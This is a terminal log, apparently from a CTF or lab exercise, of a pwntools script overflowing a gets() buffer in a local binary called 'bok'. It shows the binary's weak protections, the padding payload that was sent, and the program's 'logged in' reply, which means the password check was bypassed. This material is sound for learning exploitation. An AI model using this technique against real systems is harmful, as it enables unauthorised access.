 root@Ubuntu ~/Desktop/stack# python exp.py
[+] Starting local process './bok': pid 2202
[DEBUG] PLT 0x410 printf
[DEBUG] PLT 0x420 gets
[DEBUG] PLT 0x430 puts
[DEBUG] PLT 0x440 exit
[DEBUG] PLT 0x450 __libc_start_main
[DEBUG] PLT 0x460 __cxa_finalize
[DEBUG] PLT 0x468 __gmon_start__
[*] '/root/Desktop/stack/bok'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
1580
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAT\x00\x00
[DEBUG] Sent 0x55 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000050  54 00 00 00  0a                                     │T···│·│
    00000055
[+] Receiving all data: Done (51B)
[*] Process './bok' stopped with exit code 0 (pid 2202)
[DEBUG] Received 0x33 bytes:
    'Please enter password: welcome, you are logged in!\n'
Please enter password: welcome, you are logged in!